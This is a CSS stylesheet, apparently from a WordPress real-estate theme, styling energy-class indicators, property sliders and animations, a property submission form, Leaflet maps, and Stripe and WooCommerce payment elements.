        font-weight: 700;
}
.energy_class_container .energy-H {
    background-color: #790000;
}
.energy_class_container .energy-G {
        background-color: #b80000;
}
.energy_class_container .energy-F {
        background-color: #d22300;
}
.energy_class_container .energy-E {
        background-color: #e67300;
}
.energy_class_container .energy-D {
        background-color: #eb9d00;
}
.energy_class_container .energy-C {
        background-color: #ebc400;
}
.energy_class_container .energy-B {
        background-color: #91d100;
}
.energy_class_container .energy-A {
        background-color: #7fb800;
}
.energy_class_container .energy-Aplus {
        background-color: #6d9e00;
}
.energy_class_container .row.class-energy {
        padding-top: 55px;
    margin: 5px 0px 0px;
}
		
@media only screen and (max-width:767px) {

        .energy_class_container .indicator-energy:before,
        .energy_class_container  .presentation-detail>li+li {
                margin-left: 0
        }

        .energy_class_container .detail-information-content th {
                padding-left: 5px;
                padding-right: 5px
        }
        .energy_class_container .class-energy {
                position: relative;
                float: left;
                width: 100%;
        }
        .energy_class_container .col-eng-gruppo {
                position: static
        }
        .energy_class_container  .indicator-energy {
                left: 0;
                top: 0;
                right: 0
        }
        .energy_class_container .indicator-energy[data-energyclass=A4]:before {
                left: calc((10% * .5) - 10px)
        }
        .energy_class_container .indicator-energy[data-energyclass=A3]:before {
                left: calc((10% * 1.5) - 10px)
        }
        .energy_class_container .indicator-energy[data-energyclass=A2]:before {
                left: calc((10% * 2.5) - 10px)
        }
        .energy_class_container .indicator-energy[data-energyclass=A1]:before {
                left: calc((10% * 3.5) - 10px)
        }
        .energy_class_container .indicator-energy[data-energyclass=Aplus]:before {
                left: calc((12.5% * .5) - 10px)
        }
        .energy_class_container .indicator-energy[data-energyclass="A"]:before {
                left: calc((12.5% * 1.5) - 10px)
        }
        .energy_class_container .energy-gruppo-1 .indicator-energy[data-energyclass="B"]:before {
                left: calc((12.5% * 2.5) - 10px)
        }
        .energy_class_container .energy-gruppo-2 .indicator-energy[data-energyclass="B"]:before {
                left: calc((10% * 4.5) - 10px)
        }
        .energy_class_container .energy-gruppo-1 .indicator-energy[data-energyclass="C"]:before {
                left: calc((12.5% * 3.5) - 10px)
        }
        .energy_class_container .energy-gruppo-2 .indicator-energy[data-energyclass="C"]:before {
                left: calc((10% * 5.5) - 10px)
        }
        .energy_class_container .energy_class_container .indicator-energy[data-energyclass="D"] {
                right: 0;
                left: 0
        }
        .energy_class_container .energy-gruppo-1 .indicator-energy[data-energyclass="D"]:before {
                right: calc((12.5% * 3.5) - 10px);
                left: auto
        }
        .energy_class_container .energy-gruppo-2 .indicator-energy[data-energyclass="D"]:before {
                right: calc((10% * 3.5) - 10px);
                left: auto
        }
        .energy_class_container .indicator-energy[data-energyclass="E"] {
                right: 0;
                left: 0
        }
        .energy_class_container .energy-gruppo-1 .indicator-energy[data-energyclass="E"]:before {
                right: calc((12.5% * 2.5) - 10px);
                left: auto
        }
        .energy_class_container .energy-gruppo-2 .indicator-energy[data-energyclass="E"]:before {
                right: calc((10% * 2.5) - 10px);
                left: auto
        }
        .energy_class_container .indicator-energy[data-energyclass="F"] {
                right: 0;
                left: 0
        }
        .energy_class_container .energy-gruppo-1 .indicator-energy[data-energyclass="F"]:before {
                right: calc((12.5% * 1.5) - 10px);
                left: auto
        }
        .energy_class_container .energy-gruppo-2 .indicator-energy[data-energyclass="F"]:before {
                right: calc((10% * 1.5) - 10px);
                left: auto
        }
        .energy_class_container .indicator-energy[data-energyclass="G"] {
                right: 0;
                left: 0
        }
        .energy_class_container .energy-gruppo-1 .indicator-energy[data-energyclass="G"]:before {
                right: calc((12.5% * .5) - 10px);
                left: auto
        }
        .energy_class_container .energy-gruppo-2 .indicator-energy[data-energyclass="G"]:before {
                right: calc((10% * .5) - 10px);
                left: auto
        }
        .energy_class_container .section-contact .contact-box {
                border: none
        }
        .energy_class_container .section-contact .down .contact-data {
                background-color: #fff;
                padding: 0;
                border: none
        }


}

/*  energy saving grade output END */

/* LIsting load more button  */
.single_listing_block .load_more_ajax_cont {
    text-align: left;
    padding-left: 15px;
} 
 
.single_listing_block .load_more_ajax_cont  .wpresidence_button {
    float:none;
}
.single_listing_block .load_more_ajax_cont .load_more_progress_bar{
    display:none;
}
/* LIsting load more button  END */

/* LIsting spinner  */
.single_listing_block .spinner{
    margin: 50px auto;
}
/* LIsting spinner END  */


/* AGENT customg parameters features */

.add_custom_data_cont .cliche_row{
    display:none;
}

.row.custom_details_container .col-md-3 {
    margin-bottom: 5px;
    margin-top: 5px;
}

.custom_details_container {
    padding: 0px;
    float: left;
    margin: 15px 0px 0px 0px;
    width:100%;
}

.custom_details_container .row {
    margin: 0px;
}

.custom_details_container .custom_parameter_label{
    margin-right: 10px;
    font-weight: 700;
    width: 100%;
    float: left;
    color: #333;
}

.col-md-8.add_custom_data_cont .row {
    margin: 0px;
}

.row.single_parameter_row .col-md-5:first-of-type, 
.row.single_parameter_row .col-md-2:last-of-type {
    padding-left: 0px;
}

.row.single_parameter_row .col-md-2:last-of-type {
    line-height: 1.3em;
}

.agent_taxonomy{
    width: 100%;
    float: left;
    margin-bottom: 30px;
}


.custom_parameter_wrapper{
    margin: 0px -15px;
}
.custom_parameter_wrapper .col-md-4{
    margin-bottom: 10px;
}

/* AGENT customg parameters features END */


/* PLaces Slider CSS  */
.estate_places_slider .places_wrapper_type_2{
        position:relative;
        border-radius: 0px; 
}

.estate_places_slider button.slick-prev.slick-arrow, 
.estate_places_slider button.slick-next.slick-arrow {
    top: 50%;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    cursor: pointer;
    color: #99a2ae;
    background-color: #fff;
    color: #fff;
    padding-left: 8px;
    border: none;
    position: absolute;
    -moz-box-shadow: 10 10px 31px 0 rgba(7,152,255,0.25);
    box-shadow: 0 10px 31px 0 rgba(7,152,255,0.25);
    z-index: 10;
    margin-top: -25px;
}

.estate_places_slider button.slick-prev.slick-arrow:hover, 
.estate_places_slider button.slick-next.slick-arrow:hover {
    -moz-box-shadow: 0 3px 23px 9px rgba(7,152,255,0.25);
    box-shadow: 0 3px 23px 9px rgba(7,152,255,0.25);
    transition: 0.3s ease-out;
}


.estate_places_slider button.slick-prev.slick-arrow{
        left: -25px;
}

.estate_places_slider button.slick-next.slick-arrow {
        right:-25px;
}
        
.estate_places_slider button.slick-prev.slick-arrow:before {
        margin-right: 10px;
        content: '\e800';
        font-family: "fontello";
        font-size: 20px;
        line-height: 30px;
        opacity: 1;
        color: #434953;
}
        
.estate_places_slider button.slick-next.slick-arrow:before {
        margin-right: 5px;
        content: '\e801';
        font-family: "fontello";
        font-size: 20px;
        line-height: 30px;
        opacity: 1;
        color: #434953;
}
        
.estate_places_slider .places_wrapper_type_2 .places_cover{
    border-radius: 0px;
}        
/* PLaces Slider CSS END */ 

/* Virtual Tour Header */

.container_tour {
    position: relative;
	min-height:50px;
}
.container_tour iframe {
    width: 100%; 
}

/* Virtual Tour HEader END */
/* SLIDER TYPE 3 */

.slider_type_3.theme_slider_wrapper  .carousel-indicators{
    text-align:left;
    width:100%;
}

.theme_slider_3_carousel-indicators {
    position: absolute;
    bottom: 135px;
    left: 50%;
    z-index: 15;
    width: 1110px;
    padding-left: 0;
    margin-left: -565px;
    text-align: left;
    list-style: none;
    padding-top: 10px;
}


.theme_slider_3_price{
    z-index: 1;
    color: #fff;
    font-size: 19px;
    font-weight: 600;
    margin-bottom: 25px;
}

.theme_slider_3_price .price_wrapper{
    position: absolute;
    width: 550px;
    right: 0px;
    display:none;
}

.theme_slider_3_price .price_wrapper.active{
 display:block;   
}

.theme_slider_3 .inforoom_unit_type5:after{
    content: " ";
    width: 2px;
    height: 12px;
    background: #c3c1c1;
    position: absolute;
    top: 1px;
    right: -12px;
}

.theme_slider_3 .inforoom_unit_type5:last-of-type:after{
    display:none;
}




.theme_slider_3_price .price_label{
    font-size: 19px;
    font-weight: 600;
    color: #fff;
}


.theme_slider_3_carousel-indicators a {
    display: inline-block;
    width: auto;
    text-indent: initial;
    cursor: pointer;
    background-color: transparent;
    border: none;
    border-radius: 0px;
    height: auto;
    float: left;
    color: #fff;
    text-align: left;
    padding: 10px;
    line-height: 1.3em;
    position: relative;
    margin: 0px;
    font-size: 14px;
    font-weight: 600;
    line-height: 1.6;
}

.theme_slider_3_carousel-indicators  img{
    width: 90px;
    border: 2px solid #fff;
    border-radius: 2px;
    transition: all 300ms ease;
}

.theme_slider_3_carousel-indicators a.active  img{
   border: 2px solid #444;
}

.theme_slider_3_sec_row{
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 16px;
    margin-left: -5px;
}

.theme_slider_3 .owl-prev{                              
    height: 90px;
    width: 90px;
    position: absolute;
    background-color: #222;
    right: 90px;
    bottom: 0;
    top: auto;
    margin-top: 120px;
    line-height: 100px;
    text-align: center;
    transition: all 300ms ease;
    border: none;
}


.theme_slider_3  .owl-next{
    height: 90px;
    width: 90px;
    position: absolute;
    background-color: #222;
    right: 0px;
    bottom: 0;
    top: auto;
    line-height: 100px;
    text-align: center;
    transition: all 300ms ease;
    border: none;
}

.theme_slider_3.owl-carousel .owl-nav button.owl-prev,
.theme_slider_3.owl-carousel .owl-nav button.owl-next{
    background-color: #222;
    margin: 0px;
    border-radius: 0px;
}
  
  

.theme_slider_3  .owl-next:hover,
.theme_slider_3  .owl-prev:hover{
    opacity:0.8;
}


#property_animation_slider .carousel-control-theme-prev, 
#property_animation_slider .carousel-control-theme-next{
    background-color: transparent!important;
}

.estate_places_slider button.slick-prev.slick-arrow, 
.estate_places_slider button.slick-next.slick-arrow{
    background-color: #fff!important;
}


.theme_slider_3_gradient{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    background: #000;
    opacity: 0.5;

}

.slider_type_3 .slide_cont_block{
position: absolute;
    bottom: auto;
    width: 500px;
    left: 50%;
    margin-left: -555px;
    z-index: 2;
    top: 33%;
}

.theme_slider_3 .theme_slider_contact_wrapper{
    top: 0px;
    position: relative;
    left: 0px;
}

.theme_slider_3.full_screen_yes .slide_cont_block{
    bottom: 30%;
}


.slider_type_3 .slide_cont_block h2 {
font-weight: 600;
    color: #fff;
    font-size: 55px;
    line-height: 1em;
    margin-bottom: 20px;
}

.slider_type_3 .slide_cont_block h2:hover{
    opacity:0.9;
}
				


/* SLIDER TYPE 3 END */

.property_animation_slider .slide_caption{
    position: absolute;
    width: 1110px;
    z-index: 3;
    margin-left: -555px;
    bottom: 19%;
    left: 50%;
}

.property_animation_slider .slide_caption h2{
    font-weight: 700;
    color: #fff;
    font-size: 43px;
    border-bottom: 2px solid #fff;
    width: auto;
    float: left;
    padding-bottom: 10px;
    padding: 0px 10px 10px 0px;
    letter-spacing: -1px;
    text-transform: capitalize;
}

.property_animation_slider .carousel-indicators{
    display:none;
}

.property_animation_slider.theme_slider_wrapper  .carousel-indicators{
    text-align:left;
    width:100%;
}

.property_animation_slider .image_div{
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-size: cover;
    background-position: 50% 50%;
}

#property_animation_slider .carousel-control-theme-next{
    position: absolute;
    top: 50%;
    right: 7px;
    height: 50px;
    width: 50px;
    background-color: transparent;
    opacity: 0.99;
    color: #fff;
    padding: 2px 0px 0px 18px;
    margin-top: -43px;
    font-size: 50px;
}


#property_animation_slider .carousel-control-theme-prev{
    position: absolute;
    top: 50%;
    left: 11px;
    height: 50px;
    width: 50px;
    background-color: transparent;
    opacity: 0.99;
    color: #fff;
    border-radius: 50%;
    padding: 2px 0px 0px 14px;
    margin-top: -43px;
    font-size: 50px;
}

/* Property Animation SLider END */

@keyframes kenburns {
    0% {
        opacity: 1;
        transform: scale(1) rotate(.02deg);
    }

    100% {
        transform: scale(1.2) rotate(.02deg);
        //transform: scale3d(1.55, 1.55, 1.55) translate3d(-190px, -80px, 0px);
        animation-timing-function: ease-in;
        opacity: 1;
    }
}

@keyframes kenburns2 {
    0% {
	transform: scale3d(1.2, 1.2, 1.2) translate3d(-50px, -30px, 0px);
	opacity: 1;
    }
    100% {
	transform: scale3d(1, 1, 1) translate3d(-0px, 0px, 0px);
	animation-timing-function: ease-in;
        opacity: 1;
    }
}


@keyframes kenburns3 {
    0% {
        opacity: 1;
    }
    100% {
        transform: scale3d(1.2, 1.2, 1.2) translate3d(30px,30px, 0px);
        animation-timing-function: ease-in;
        opacity: 1;
    }
}



.animation_class_1.active .image_div img,
.animation_class_2.active .image_div img,
.animation_class_3.active .image_div img{
    margin: 0px auto;
    animation: kenburns 60s;
    transform: scale(1.2) rotate(.02deg);
}



.prop_animation_class_1.active .image_div img{
    margin: 0px auto;
    animation: kenburns 30s;
    transform: scale(1.2) rotate(.02deg);
}

.prop_animation_class_2.active .image_div img{
    margin: 0px auto;
    animation: kenburns2 30s;
    transform: scale(1.2) rotate(.02deg);
}

.prop_animation_class_3.active .image_div img{
    margin: 0px auto;
    animation: kenburns3 30s;
    transform: scale(1.2) rotate(.02deg);
}

.theme_slider_3_exp{
    color: #fff;
    display: inline-block;
    width: 100%;
    line-height: 22px;
    font-size: 16px;
    float: left;
    padding-right: 30%;
}

.prop_animation_class_1.active .slide_caption{
    animation: title_kenburns1 4s;
}

.prop_animation_class_2.active .slide_caption{
    animation: title_kenburns2 4s;
}

.prop_animation_class_3.active .slide_caption{
    animation: title_kenburns3 4s;
}

.property_animation_slider .slide_caption h2:empty{
    border: 0px;
}

@keyframes title_kenburns1 {
    0% {
        opacity: 0.75;
        transform: translate3d(30px, -10px, 0px);
    }

    100% {
        transform: translate3d(0px, 0px, 0px);
        animation-timing-function: ease-in;
        opacity: 1;
    }
}

@keyframes title_kenburns2 {
    0% {
        opacity: 0.75;
        transform: translate3d(-5px, -30px, 0px);
    }

    100% {
        transform: translate3d(0px, 0px, 0px);
        animation-timing-function: ease-in;
        opacity: 1;
    }
}

@keyframes title_kenburns3 {
    0% {
        opacity: 0.75;
        transform: translate3d(5px, 30px, 0px);
    }

    100% {
        transform: translate3d(0px, 0px, 0px);
        animation-timing-function: ease-in;
        opacity: 1;
    }
}


/*.animation_class_2.active  .image_div {
    animation: kenburns 60s;
     transform: scale(1.2) rotate(.02deg);
}

.animation_class_3.active  .image_div  {
    animation: kenburns 60s;
     transform: scale(1.2) rotate(.02deg);
}*/
/* Estate Sliders END */




/* Front Property page submit template front_property_submit.php */


.submit_property_front_wrapper{
    width: 100%;
    padding: 30px;
    background-color: #fff;
    float: left;
    margin-bottom:45px;
}

.page-template-front_property_submit{
    margin-top: 30px;
}

body.page-template-front_property_submit{
    margin-top: 0px;
}

.page-template-front_property_submit .navigation_container{
    padding: 0px 0px;
    float: left;
    width: 100%;
}

.navigation_buttons_wrapper_top{
    display: inline-block;
    opacity: 0;
    height: 1px;
}

.page-template-front_property_submit .navigation_container button{
    margin-right:20px;
}

.page-template-front_property_submit .single_step{
    overflow:hidden;
    display:none;
}

front_submit_next_step_top,
#front_submit_next_step,
#front_submit_prev_step_top,
#front_submit_prev_step{
    margin-right: 20px;
    margin-bottom: 0px;
}

#front_submit_prev_step{
    display:none;
}

.page-template-front_property_submit  .add-estate.profile-page.profile-onprofile.row:first-child{
    border:none;
}

.page-template-front_property_submit  .navigation_container a{
    font-weight: 800;
    font-size: 16px;
    width: 20%;
    float: left;
    padding-bottom: 20px;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 20px;
    background: #f3f3f3;
    text-align: center;
}

.page-template-front_property_submit  .navigation_container a.active{
      background: #fff;
}


.page-template-front_property_submit  .navigation_container a.active{
    color:#0dc3f8;
}

.page-template-front_property_submit .step_1{
	display:block;
}
.page-template-front_property_submit .step_1, 
.page-template-front_property_submit .step_3, 
.page-template-front_property_submit .step_5, 
.page-template-front_property_submit .step_7{
	
}
.page-template-front_property_submit .step_2, 
.page-template-front_property_submit .step_4, 
.page-template-front_property_submit .step_6{

}
.page-template-front_property_submit #prev_step, 
.page-template-front_property_submit #submit_property{
	display:none;
}
.page-template-front_property_submit .links_block #register_link{
	display:none;
}
.page-template-front_property_submit .login_row,
.page-template-front_property_submit #facebookloginsidebar_mobile, 
.page-template-front_property_submit #googleloginsidebar_mobile, 
.page-template-front_property_submit #twitterloginsidebar_mobile {
	display:none;
}
.page-template-front_property_submit .loadersmall {
    border: 3px solid #f3f3f3;
    -webkit-animation: spin 1s linear infinite;
    animation: spin 1s linear infinite;
    border-top: 3px solid #0073e1;
    border-radius: 50%;
    width: 15px;
    height: 15px;
    display: inline-block;
    margin-bottom: -4px;
    margin-lefT: 5px;
}
.page-template-front_property_submit  .login_header_text{
    margin-bottom:20px;
    color: #263238;
    font-size: 16px;
    line-height: 1.6em;
    font-weight: 600;
}
.page-template-front_property_submit .submit_mandatory {
    padding-left: 0px;
}


/*=gutenberg
---------------------------------------------------------*/


.wp-block-columns .wp-block-column:not(:first-child), 
.wp-block-columns .wp-block-column:nth-child(even) {
    margin-left: 15px;
}


.wp-block-columns .wp-block-column:not(:last-child) {
    margin-right: 0px; 
}

.wp-block-columns .wp-block-column{
    margin-bottom: 0px;
}
.wp-block-columns .wp-block-column:nth-child(odd){
    margin-right: 0px;
}


.wp-block-columns.alignfull.has-1-columns .wp-block-column:nth-child(odd) {
    margin-right: 0px;
}


.residence_gutenberg_class .places_wrapper_type_2 {
    margin: 0px 15px;
    width: auto;
}




/*=gutenberg demo css
---------------------------------------------------------*/


.residence_demo_title{
    font-family: 'Open Sans';
    font-weight: 700;
    color: #333;
    margin-top: 15px;
}

.residence_demo_title_under{
    font-family: 'Open Sans';
    font-weight: normal;
    font-style: normal;
    color: #8593a9;
    margin-top: 10px;
    margin-bottom: 45px;
    width:550px;
    margin:0px auto;
    text-align: center;
}


/*=open street map 
--------------------------------------------------------------*/

.leaflet_cluster{
    width: 72px;
    height: 75px;
    font-size: 15px;
    background-image: url(css/css-images/cloud.png);
    /* margin-top: 50%; */
    top: -36px;
    left: -36px;
    position: absolute;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    color: #fff;
    font-weight: bold;
    text-align: center;
    line-height: 75px;
}


.leaflet-popup .wpestate_marker{
    position: absolute;
    top: 8px;
    left: -3px;
    transform: none;
}

.leaflet-popup-content-wrapper, .leaflet-popup-tip {
    background: transparent!important;
    box-shadow: none!important;
}
.leaflet-control-zoom{
    display:none;
}


.wpresidence_leaflet_label{
    background: #fff;
    float: left;
    width: 100px;
    text-align: center;
    margin-left: -50px;
}

.leaflet_submit_map_wrapper{
    z-index: 0;
}

.submit_leaflet_admin{
    background-color: #fff;;
    padding: 5px;
    min-width: 255px;
}

.leaflet-popup-close-button{
    display:none;
}

/*==main demo */

.uvc-heading h2{
    font-weight:800!important;
}


.newsletter input {
    box-shadow: 0 30px 50px 0 rgba(0,0,0,0.1);
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
}

.newsletter_input{
    height: 53px;
    background-color: #0073e1;
    width: 25%;
    border-color: transparent;
    color: #fff;
    font-weight: 500;
    padding: 0px;
    font-size: 15px;
    margin: 0px;
    font-weight: 600;
}

input[type=email].newsletter_form {
    width: 75%;
    height: 54px;
    padding: 18px 18px;
    color: #8593a9;
    font-size: 15px;

}

.newsletter input.newsletter_form {
    padding-left:15px;
    border-top-right-radius: 2px;
    border-bottom-left-radius: 2px;
}



/*=stripe card*/

.payment-container .perpack,
#direct_pay,
#pick_pack,
.wpestate_stripe_booking_prop,
#wpestate_stripe_booking_recurring,
#wpestate_stripe_booking{
    min-width: 170px;
    height: 69px;
    cursor: pointer;
    float: left;
    font-size: 15px;
    color: #fff;
    font-weight: 700;
    text-align: center;
    line-height: 68px;
    font-size: 17px;
    padding: 0px 25px;
}

.payment-container .perpack,
#direct_pay,
#pick_pack,
.wpestate_stripe_booking_prop,
#wpestate_stripe_booking_recurring,
#wpestate_stripe_booking{
    margin: 10px 5px 10px 5px;
}

#pick_pack{
    margin: 10px 5px 10px 0px;
}

.payment-container .perpack {
    background-color: #0d73e1;
}

.wpestate_stripe_booking_prop,
#wpestate_stripe_booking_recurring, 
#wpestate_stripe_booking{
background-color:#666ee7;
}

.wpestate_stripe_booking_prop:hover,
#wpestate_stripe_booking_recurring:hover, 
#wpestate_stripe_booking:hover{
background-color:#32325d;
}

.wpestate_stripe_form_wrapper{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    z-index: 9999;
}

#instant_booking_modal .wpestate_stripe_form_wrapper{
    position: fixed;
    height: 100vh;
}

.wpestate_stripe_form_wrapper_back{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    background-color: #000;
    opacity:0.6;
}


.wpestate_stripe_form_1{
    position: absolute;
    top: 15%;
    max-width: 400px;
    left: 0;
    right: 0;
    margin: 0px auto;
    z-index: 1;
}
#card-errors{
    padding: 0px 15px;
    color:#fff;
}

#wpestate-stripe-paymentform-1{
    padding-top: 25px;
    padding-bottom: 0px;
}

.close_stripe_form{
    position:absolute;
    top:5px;
    right:5px;
    cursor:pointer;
}

.wpestate_stripe.wpestate_stripe_form_1 {
    background-color: #ffffff;
    display: none;
    border-radius: 0px;
    padding: 20px;
    box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 10px 0px;
}

.wpestate_stripe.wpestate_stripe_form_1 fieldset {
    margin: 0 15px 20px;
    padding: 0;
    border-style: none;
    background-color: #6A85DE;
    box-shadow: 0 6px 9px rgba(50, 50, 93, 0.06), 0 2px 5px rgba(0, 0, 0, 0.08), inset 0 1px 0 #829fff;
    border-radius: 4px;
}

.wpestate_stripe.wpestate_stripe_form_1 .row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    margin-left: 15px;
    width: 305px;
}

.wpestate_stripe.wpestate_stripe_form_1 .row + .row {
  border-top: 1px solid #819efc;
}

.wpestate_stripe.wpestate_stripe_form_1 label {
  width: 15%;
  min-width: 70px;
  padding: 11px 0;
  color: #fff;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.wpestate_stripe.wpestate_stripe_form_1 input, 
.wpestate_stripe.wpestate_stripe_form_1 button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: none;
  border-style: none;
}

.wpestate_stripe.wpestate_stripe_form_1 input:-webkit-autofill {
  -webkit-text-fill-color: #fce883;
  transition: background-color 100000000s;
  -webkit-animation: 1ms void-animation-out;
}

.wpestate_stripe.wpestate_stripe_form_1 .StripeElement--webkit-autofill {
  background: transparent !important;
}

.wpestate_stripe.wpestate_stripe_form_1 .StripeElement {
  width: 100%;
  padding: 11px 15px 11px 0;
}

.wpestate_stripe.wpestate_stripe_form_1 input {
    width: 235px;
    padding: 5px 15px 7px 15px;
    color: #fff;
    margin: 0px;
    background-color: transparent;
    -webkit-animation: 1ms void-animation-out;
   background-color: #728ee9!important;
}
.close_stripe_form .base {
    fill: #fff;
}

.close_stripe_form .glyph {
    fill: #6772e5;
}

.wpestate_stripe.wpestate_stripe_form_1 input::-webkit-input-placeholder {
  color: #87BBFD!important;
}

.wpestate_stripe.wpestate_stripe_form_1 input::-moz-placeholder {
  color: #87BBFD!important;
}

.wpestate_stripe.wpestate_stripe_form_1 input:-ms-input-placeholder {
  color: #87BBFD!important;
}

.wpestate_stripe.wpestate_stripe_form_1 button {
    display: block;
    width: calc(100% - 30px);
    height: 40px;
    margin: 15px 15px 0;
    background-color: #666ee7;
    box-shadow: 0 6px 9px rgba(50, 50, 93, 0.06), 0 2px 5px rgba(0, 0, 0, 0.08), inset 0 1px 0 #9ea0ce;
    border-radius: 3px;
    color: #fff;
    font-weight: 600;
    cursor: pointer;
}

#wpestate_stripe_form_button_sumit:hover{
    background-color: #434582;
}

.wpestate_stripe.wpestate_stripe_form_1 button:active {
    background-color: #434582;
    box-shadow: 0 6px 9px rgba(50, 50, 93, 0.06), 0 2px 5px rgba(0, 0, 0, 0.08),
    inset 0 1px 0 #9ea0ce;
}

.wpestate_stripe.wpestate_stripe_form_1 .error svg .base {
  fill: #fff;
}

.wpestate_stripe.wpestate_stripe_form_1 .error svg .glyph {
  fill: #6772e5;
}

.wpestate_stripe.wpestate_stripe_form_1 .error .message {

}

.wpestate_stripe.wpestate_stripe_form_1 .success .icon .border {
  stroke: #87bbfd;
}

.wpestate_stripe.wpestate_stripe_form_1 .success .icon .checkmark {
 stroke: #87bbfd;
}

.wpestate_stripe.wpestate_stripe_form_1 .success .title {
  color: #fff;
}

.wpestate_stripe.wpestate_stripe_form_1 .success .message {
  color: #9cdbff;
}

.wpestate_stripe.wpestate_stripe_form_1 .success .reset path {
  fill: #fff;
}

#wpestate_stripe_alert,
#wpestate_stripe_alert_succes{
    text-align: center;
    display:none;
}
.wpestate_stripe_form_1 .error{
    text-align: center;
    margin-top: 10px;
}

.wpestate_stripe_form_1 img{
    margin:0px auto;
}

.wpestate_stripe_pay_desc{
    text-align: center;
    color: #222;
    font-weight: 600;
}



/*=Woo pay*/

.return_woo_button{
    margin-top: 0px;
    padding: 13px 15px;
    color: #fff;
    background-color: #0073e1;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 0px;
    border-radius: 0px;
    display: inline-block;
    width: auto;
    color: #fff!important;
    margin: 10px 0px;
}

.woocommerce form .form-row{
    padding: 3px 3px 3px 0px;
}

.woocommerce form 
.form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last {
    width: 50%;
}

.woo_pay{
    background: #45cd72;
    float: left;
    color: #fff;
    padding: 10px 15px;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    border-radius: 0px;
    cursor: pointer;
    margin-top: 10px;
    min-width: 130px;
    text-align: center;
}

.woo_pay_submit {
    background: #0073e1;
    border-radius: 0px;
    cursor: pointer;
    min-width: 190px;
    height: 70px;
    cursor: pointer;
    float: left;
    color: #fff;
    font-weight: 600;
    text-align: center;
    line-height: 70px;
    font-size: 17px;
    padding: 0px 30px;
    margin-top: 15px;
}

.woo_pay_submit:hover,
.woo_pay:hover{
    background-color: #106dd2;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message{
    display: inline-block;
    width: 100%;
    background: #fff;
    border-top-color: #0073e1;
    box-shadow: rgba(0, 0, 0, 0.06) 0px 2px 4px 0px;
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    background-color: #fff;
    border: none;
    box-shadow: rgba(0, 0, 0, 0.06) 0px 2px 4px 0px;
    margin: 0px 0px 30px 0px;
    border-radius: 0px;
}

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button{
    -webkit-font-smoothing: antialiased;
    padding: 12px 12px;
    margin-top: 0px;
    padding: 16px 15px;
    color: #fff;
    background-color: #0073e1;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 0px;
    border-radius: 2px;
    
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
    margin-bottom: 15px;
    background-color: #fff;
    border: 1px solid #e7e9ef;
    color: #8A8F9A;
    border-radius: 2px;
    padding: 2px 13px 0px 13px;
    font-weight: 400;
    width: 100%;
    height: 40px; 
}
.woocommerce form .form-row textarea{
    height: 240px; 
    padding-top: 10px;
}

.select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #e7e9ef;
    border-radius: 2px;
    height: 40px;
}

form.woocommerce-checkout{
    background: #fff;
    padding: 20px 20px 20px 20px;
    box-shadow: rgba(0, 0, 0, 0.06) 0px 2px 4px 0px;
    border-top:3px solid #0073e1;
 
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: #fcfcfc;
    border-radius: 3px;
}

#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box{
    background-color: #efeded;
    color: #333;
}
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
    border: 1em solid #efeded;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, 
.woocommerce button.button.alt, .woocommerce input.button.alt {
    -webkit-font-smoothing: antialiased;
    padding: 12px 12px;
    margin-top: 0px;
    padding: 20px 45px;
    color: #fff;
    background-color: #0073e1;
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 0px;
    border-radius: 0px;
    margin-top: 10px;
}

.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled]{
    padding: 16px 15px;
    opacity: 0.7;
    color: #fff;
    display:none;
}

.woocommerce button.button.alt:hover{
    background-color: #576074;
}


.meta-element-head{
    display:none;
}

.wpresidence_sidebar_cart{
    display:inline-block;
    background-color: #fff;
    width: 100%;
    border-radius: 2px;
    padding: 30px 30px 19px 30px;
    box-shadow: rgba(0, 0, 0, 0.06) 0px 2px 4px 0px;

}

.wpresidence_sidebar_cart h3{
    margin:10px 0px;
}

.wpestate_cart_item{
    
}
.wpestate_cart_item span{
    font-weight: 600;
}

.wpresidence_sidebar_cart h4{
    margin-top: 10px;
}

.wpresidence_sidebar_cart_unit{
    margin-bottom: 20px;
}


.woocommerce table.shop_table{
    border-radius: 0px;
    background: #fff;
    border: 1px solid #e7e9ef;
}

#coupon_code{
    width: 150px;
    padding: 12px;
    margin-right: 15px;
    border: 1px solid #e7e9ef;

}

.woocommerce-form-coupon #coupon_code{
    width: 100%;
    height: 48px;
    margin-right: 0px;
}

.woocommerce a.remove:hover {
    color: #0073e1!important;
    background: transparent;
}

.woocommerce button.button:hover,
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
    background-color: #576074;
    color:#fff;
}
.woocommerce form .form-row label {
    line-height: 2;
    margin-bottom: 0px;
}
